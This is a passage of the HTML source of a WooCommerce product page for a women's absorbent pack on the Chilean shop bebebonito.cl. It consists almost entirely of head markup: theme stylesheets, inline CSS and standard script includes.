

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/
body_size: 26939
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bebebonito.cl/xmlrpc.php">

	<title>Pack mujer full absorción &#8211; Bebebonito.cl</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bebebonito.cl &raquo; Feed" href="https://www.bebebonito.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bebebonito.cl &raquo; Feed de los comentarios" href="https://www.bebebonito.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bebebonito.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bebebonito.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
